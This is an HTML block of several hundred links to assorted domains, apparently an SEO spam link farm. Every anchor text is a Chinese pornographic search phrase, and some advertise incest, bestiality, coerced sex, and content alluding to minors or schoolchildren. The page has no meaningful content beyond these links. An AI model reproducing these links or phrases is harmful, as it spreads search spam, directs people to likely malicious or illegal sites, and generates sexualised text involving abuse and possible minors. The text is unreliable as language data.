<a href="http://www.tnm888.com" target="_blank">欧美吃骚逼午夜福利</a>|
<a href="http://www.hstxgm.com" target="_blank">性乌克兰xxxx极品</a>|
<a href="http://www.shanxicar.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.mortgagereversecalculator.com" target="_blank">亚洲高清中文字幕精品</a>|
<a href="http://www.mlcct.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.realeters.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://www.inuiayaka.com" target="_blank">欧美,日韩,中文字幕</a>|
<a href="http://www.hqdesignbuild.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.doyibanzhu.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.mvpman.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.zhaotoutong.com" target="_blank">国产日韩在线视频18p</a>|
<a href="http://www.yh5119.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.wwwd4078.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.hiteshsoni.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.ndjxcs.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.gushuobao.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.yuehuibaodian.com" target="_blank">性乌克兰xxxx极品</a>|
<a href="http://www.whxan.com" target="_blank">欧美v亚洲v综合v</a>|
<a href="http://www.wesupportph.com" target="_blank">国产精品综合无码福利</a>|
<a href="http://www.yinfeng68.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.extra-spaces.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.kurotsubame30.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.yoo-goo.com" target="_blank">精品无码久久久久国产</a>|
<a href="http://www.c-les.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.chuangkelian.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.karasuno-su2036.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.thegeekequestrian.com" target="_blank">亚洲丝袜中文字幕</a>|
<a href="http://www.dgdgfx.com" target="_blank">国产网曝事件在视频线看</a>|
<a href="http://www.xbwp789.com" target="_blank">欧美成人免费在线视颁</a>|
<a href="http://www.dghyqj.com" target="_blank">久久久久久精品影院</a>|
<a href="http://www.shimbashi-bijinhyakka.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.storageworldchina.com" target="_blank">亚洲丝袜中文字幕</a>|
<a href="http://www.lone-soul.com" target="_blank">欧美96在线 | 欧</a>|
<a href="http://www.czchenglai.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.sakurai-kenso.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.eautotv.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.sqmgzy.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.ultrahdsports.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.rowdyradish.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.queeselque.com" target="_blank">免费a级一男一女牲交</a>|
<a href="http://www.liaoyangren.com" target="_blank">015亚洲国产乱人视频</a>|
<a href="http://www.atec-synergy.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.33yh01.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.9149944.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.jixiangm.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.zjcheyuan.com" target="_blank">亚洲婷婷后入动态图</a>|
<a href="http://www.buscaciudades.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.kungfubus.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.eskivo.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.ccavcdn.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.895523.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.10manyi.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.hsw888.com" target="_blank">国产成人无码精品午夜福利</a>|
<a href="http://www.chinaqionghua.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.txkcd.com" target="_blank">录像片国产一级爱c视频</a>|
<a href="http://www.czjzsbzl.com" target="_blank">国产800av在线观看</a>|
<a href="http://www.koubeilai.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.2029cp.com" target="_blank">国产又爽又黄的视频网址</a>|
<a href="http://www.nt-tex.com" target="_blank">国产精品r18在线观看</a>|
<a href="http://www.ahache.com" target="_blank">极品粉嫩嫩模大尺度无码</a>|
<a href="http://www.kfxigua.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.9998078.com" target="_blank">欧美精品第欧美第12页</a>|
<a href="http://www.keisc.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.realunknown.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.twseo09.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.manfou.com" target="_blank">在线观看精品自拍影视</a>|
<a href="http://www.512832.com" target="_blank">少妇中文综合免费</a>|
<a href="http://www.hualipiye.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.rtlkb.com" target="_blank">免费看少妇作爱视频</a>|
<a href="http://www.toshikimi-blog.com" target="_blank">日韩中出无码视频</a>|
<a href="http://www.lajijie.com" target="_blank">成人无码嫩草影院</a>|
<a href="http://www.apkdir.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.thetoyagency.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.zksuper.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.shanghaishenyu.com" target="_blank">综合免费无码中文</a>|
<a href="http://www.taihoyougisya.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.mianmenlianw.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.zhiyin777.com" target="_blank">91视频国产高清无删减</a>|
<a href="http://www.leirener.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.33yh01.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.yatou142.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.ririling.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.sola-morning.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.yabet2872.com" target="_blank">国产1080pav视频</a>|
<a href="http://www.fbgaragesale.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.szhfgg.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.petalprivacy.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.wuxianzx.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.watersservices.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.byelink.com" target="_blank">精品刮子伦一区二区三区</a>|
<a href="http://www.tsaochinchin.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.cunbohui.com" target="_blank">精品动漫啪啪一区二区</a>|
<a href="http://www.lyjjrx.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.kusunoki2006.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.rmrmr.com" target="_blank">公交车强迫系列小说</a>|
<a href="http://www.someant.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.clj988.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.zixingzx.com" target="_blank">一级黄色片在线视频</a>|
<a href="http://www.sunbeam-jp.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.sola-morning.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.g00dbuy.com" target="_blank">日韩在线一区视频</a>|
<a href="http://www.k9macoptimizer.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.sphere-transport.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.6huiyuan.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.marusyou-sangyou.com" target="_blank">综合亚洲少妇欧美</a>|
<a href="http://www.rxguoren.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.leglen.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.chengtailejia.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.rhfanyi.com" target="_blank">午夜午夜国产在线观看</a>|
<a href="http://www.maofengfeipin.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.860250.com" target="_blank">老司机精品视频一区二区</a>|
<a href="http://www.muxiangbaojiao.com" target="_blank">国产free在线观看</a>|
<a href="http://www.yingzizaoxing.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.hupomojuchang.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.xbwp789.com" target="_blank">亚洲高清无码自拍</a>|
<a href="http://www.xianjrzdh.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.ldzscq.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.whjyfbz.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.haozehui.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.urenehikaku.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.jidinghan.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.cqstour.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.0371qyhg.com" target="_blank">亚洲国产欧洲在线视频</a>|
<a href="http://www.ibrainhk.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.mcygdl.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.ybsshop.com" target="_blank">失禁大喷潮在线播放</a>|
<a href="http://www.kungfubus.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.mrfishquebec.com" target="_blank">老女人黄色网站免费的</a>|
<a href="http://www.gtestagency.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.tj-ftqh.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://www.kurotsubame30.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.spro-china.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.hg1874.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.hashidumedaisuke.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.zizhisenhe.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.kisaisyoku.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.weiguansi.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.hupomojuchang.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.niujiaowan.com" target="_blank">午夜激情四射网站</a>|
<a href="http://www.meiyouban.com" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://www.artdubs.com" target="_blank">九色综合狠狠综合久久</a>|
<a href="http://www.szxinyuecheng.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.karenten10.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.anbo474.com" target="_blank">国产短视频精品区手机版</a>|
<a href="http://www.v33123.com" target="_blank">HEYZO无码中文字幕人</a>|
<a href="http://www.yamasakikan.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.glwybc.com" target="_blank">久久九九草国产视频</a>|
<a href="http://www.zuzu2000.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.ccrrzz.com" target="_blank">久青草国产在视频在线观看</a>|
<a href="http://www.3agala.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.keyouchina.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.lnnzc.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.vmvalidator.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.jienuogy.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.jxmengling.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.yooyso.com" target="_blank">在线播放国产每日更新</a>|
<a href="http://www.relaze.com" target="_blank">日本黄色中文视频</a>|
<a href="http://www.kmtriko.com" target="_blank">一级片在线免费观看</a>|
<a href="http://www.manx252.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.whmzp.com" target="_blank">少妇饥渴偷公乱A级无码</a>|
<a href="http://www.yle123.com" target="_blank">085国产一级拍拍视频</a>|
<a href="http://www.154932.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.hexinggk.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.879775.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.jlyjey.com" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://www.sunbeachtech.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.ycxzjjs.com" target="_blank">国产多人美女在线观看</a>|
<a href="http://www.shouliuzhan.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.771383.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.zizhisenhe.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.underworldmu.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.tfnzy.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.kaishawang.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.yuantongedu.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.dian567.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.haose520.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.sqjncl.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.inno28.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.adtrafficpays.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.radioelectronicacolombiana.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.yt9704.com" target="_blank">国产多人美女在线观看</a>|
<a href="http://www.jtyyhg.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.fongdao75.com" target="_blank">日韩中出无码视频</a>|
<a href="http://www.macausushi.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.zgjssbw.com" target="_blank">国产亚洲精品高清在线精品</a>|
<a href="http://www.yabet2872.com" target="_blank">国产亚洲日本免费网站</a>|
<a href="http://www.6899378.com" target="_blank">国产精品唐人视频777</a>|
<a href="http://www.100rou.com" target="_blank">国产亚洲视频在线播放</a>|
<a href="http://www.radioelectronicacolombiana.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">三级少妇日本影视</a>|
<a href="http://www.go-kekkon-navi.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.woo-mails.com" target="_blank">在线观看国产学生无码片</a>|
<a href="http://www.cdahnt.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.x-kr.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.eeuntech.com" target="_blank">好男人日本社区www</a>|
<a href="http://www.astonfx.com" target="_blank">003国产一级拍拍视频</a>|
<a href="http://www.chinadelights.com" target="_blank">国产又粗又爽又刺激视频</a>|
<a href="http://www.pixiedomains.com" target="_blank">日韩国产91美女长腿丝袜</a>|
<a href="http://www.yunweiworkshop.com" target="_blank">亚洲国产精品外买</a>|
<a href="http://www.kmhjlh.com" target="_blank">免费毛片全部不收费的</a>|
<a href="http://www.147pj.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.haoyuanxs.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.kanongqua.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.zizhisenhe.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.szxcjmc.com" target="_blank">亚洲成a无码手机在线</a>|
<a href="http://www.mx2600.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.webuyusproperties.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.sunncloudstore.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.yumingbaihuo.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.yadiana.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.jjllgame.com" target="_blank">岳好紧好紧我要进去了</a>|
<a href="http://www.yooyso.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.coachazard.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.yichugz.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.urenehikaku.com" target="_blank">国产精品――羞羞答答</a>|
<a href="http://www.ysf188.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.whxan.com" target="_blank">限制国产第三页视频大全</a>|
<a href="http://www.dezhouyunshu.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.yadaisi.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.mukainoen.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.9440111.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.lyiku.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.400693.com" target="_blank">国产大片乱来视频在线</a>|
<a href="http://www.hua-ben.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.tastebuck.com" target="_blank">国产乱视频在线观看</a>|
<a href="http://www.chitramathur.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.cqstour.com" target="_blank">www.草草日.com</a>|
<a href="http://www.shengxiaomo.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.twseo6.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.etddz91.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.bioinfoai.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.szqxxy.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.kobayashidaisuke.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.tyteashop.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.chuanganyun.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.c-les.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.mianmenlianw.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.lanlingqi.com" target="_blank">国产手机在线无码视频</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.dbbyc.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.suduq.com" target="_blank">国产网曝事件在视频线看</a>|
<a href="http://www.uzazhi.com" target="_blank">午夜午夜国产在线观看</a>|
<a href="http://www.superincrete.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.manfou.com" target="_blank">最近中文字幕完整版免费</a>|
<a href="http://www.aheadplanner.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.huisuosj.com" target="_blank">限制国产第三页视频大全</a>|
<a href="http://www.ms-bright.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.ruidacar.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.zxsjzc.com" target="_blank">日韩欧美亚洲天堂网</a>|
<a href="http://www.liaoyangren.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.tjylcnizo.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://www.wwwi4078.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.ohimachi-matsuri.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.66sssss.com" target="_blank">国产人伦视频在线观看</a>|
<a href="http://www.qingmutimes.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.hehefa.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.2211337.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.0769xbls.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.yh2092.com" target="_blank">国产最真实视频在线观看</a>|
<a href="http://www.xatimes.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.zksuper.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.dgdgfx.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.hywed.com" target="_blank">欧美96在线 | 欧</a>|
<a href="http://www.hdwlxx.com" target="_blank">久久午夜福利av</a>|
<a href="http://www.rhfanyi.com" target="_blank">成人免费精品视频</a>|
<a href="http://www.18meimei.com" target="_blank">欧美在线日韩在线</a>|
<a href="http://www.chitramathur.com" target="_blank">久久久噜噜噜www成人网</a>|
<a href="http://www.hzstny.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.tianchouw.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.prestigiouseventplanning.com" target="_blank">国产边接电话边做在线</a>|
<a href="http://www.qividy.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://www.0531smk.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.neirongjia.com" target="_blank">国产美女免费流白浆视频</a>|
<a href="http://www.smk-sh.com" target="_blank">国产福利姬裸舞视频网站</a>|
<a href="http://www.metabbt.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">日本黄色中文视频</a>|
<a href="http://www.itour028.com" target="_blank">美女网站视频一区</a>|
<a href="http://www.944450.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.twseo03.com" target="_blank">4p三个男人让我爽了一夜</a>|
<a href="http://www.loveme520.com" target="_blank">av激情亚洲男人的天堂</a>|
<a href="http://www.alacti.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.10manyi.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.piggybankpastryshop.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.szqxxy.com" target="_blank">亚洲国产精品久久青草无码</a>|
<a href="http://www.org-ntw.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.hbtongsen.com" target="_blank">国产精品美女自在线不卡</a>|
<a href="http://www.zhongruichuanmei.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.hkhairproducts.com" target="_blank">国产短丝袜视频迅雷下载</a>|
<a href="http://www.inxidian.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.cdrts.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.it0435.com" target="_blank">波多野结衣一区在线</a>|
<a href="http://www.tongfuju.com" target="_blank">免费久久中文国产</a>|
<a href="http://www.2taohuo.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.playfireworks.com" target="_blank">国产美女精品自在线拍幼</a>|
<a href="http://www.nwyccj.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.chitramathur.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.letsgopass.com" target="_blank">亚洲国产日本精品久久</a>|
<a href="http://www.iy79.com" target="_blank">国产羞辱女m视频在线</a>|
<a href="http://www.jm003.com" target="_blank">精品刮子伦一区二区三区</a>|
<a href="http://www.crescb.com" target="_blank">中文字幕波多野不卡一区</a>|
<a href="http://www.shebangbang.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.wuxianzx.com" target="_blank">色噜噜2017最新综合</a>|
<a href="http://www.665ddd.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.sailtechintl.com" target="_blank">日本片在线看的免费网站</a>|
<a href="http://www.weber912.com" target="_blank">波多野结衣一区在线</a>|
<a href="http://www.zhiyin777.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.kelaili.com" target="_blank">精品日本久久亚洲</a>|
<a href="http://www.zhenuu.com" target="_blank">黑人玩弄人妻中文在线</a>|
<a href="http://www.0531smk.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.levovel.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.jsxyms.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.kj8888com.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.gonulseslim.com" target="_blank">国产精品色内内电影网</a>|
<a href="http://www.maofengfeipin.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.fjcytc.com" target="_blank">亚洲精品国产电影</a>|
<a href="http://www.leglen.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.kinderfeed.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.lifeisajanico.com" target="_blank">欧美αv日韩αv另类综合</a>|
<a href="http://www.wxbolaite.com" target="_blank">亚洲天堂精品在线</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://www.nnjszw.com" target="_blank">最近新免费韩国视频资源</a>|
<a href="http://www.zjadmin.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.linjiayoupin.com" target="_blank">国产一级在线播放不卡</a>|
<a href="http://www.edible-mushrooms.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.yiqishui.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.sisainenaani.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.wzyyzs.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.yanfengs.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.rhfanyi.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.pacobuco.com" target="_blank">91精品免费播放</a>|
<a href="http://www.dslsy.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.ky8090.com" target="_blank">亚洲乱伦综合国产</a>|
<a href="http://www.609071.com" target="_blank">国产福利浮力在线观看</a>|
<a href="http://www.hotbodynude.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.jiangjunlian.com" target="_blank">公交车强迫系列小说</a>|
<a href="http://www.cttspace.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.xnmrds.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.jrzxfdc.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.kidoseika-osaka.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.cuoxuan.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.zjchason.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.mrfishquebec.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.fzgzt.com" target="_blank">国产亚洲精品高清在线精品</a>|
<a href="http://www.doktorhelp.com" target="_blank">老色鬼在线精品视频</a>|
<a href="http://www.celebritysocialmediagroup.com" target="_blank">国产成a人片在线观看久</a>|
<a href="http://www.afriqueforfashion.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.flywhcollect.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.hnzzzhicheng.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.ysskdxt.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.manfou.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.tjsaay.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.qingbaitang.com" target="_blank">91香蕉在线看私人影院</a>|
<a href="http://www.yigeclassroom.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.niwaishi-kataduke110ban.com" target="_blank">精品日本久久亚洲</a>|
<a href="http://www.holahelejia.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.uce360.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.liaoningcar.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.qhbzs.com" target="_blank">夜夜揉揉日日人人青青</a>|
<a href="http://www.pipicms.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.zuiso-cultureschool.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.sjbiotech.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.celebritysocialmediagroup.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.otlstw.com" target="_blank">国产亚洲天堂一区</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">少妇伦子伦精品无码</a>|
<a href="http://www.bamdow.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.936533.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.twseo04.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.leddisplay-sport.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.spoctv.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.tsucanclub.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.ultrafitpilatespro.com" target="_blank">天天躁日日躁狠狠很躁</a>|
<a href="http://www.ukbizbook.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.www-567gp.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.sl-m.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.twseo09.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.bihaw.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.fxmami.com" target="_blank">综合久久精品亚洲</a>|
<a href="http://www.29099k.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.wms-ri.com" target="_blank">欧美人与动牲交a</a>|
<a href="http://www.iyonly.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.eyesmoon.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.nwavetra.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.wulianxianzx.com" target="_blank">国产精品视频99re6</a>|
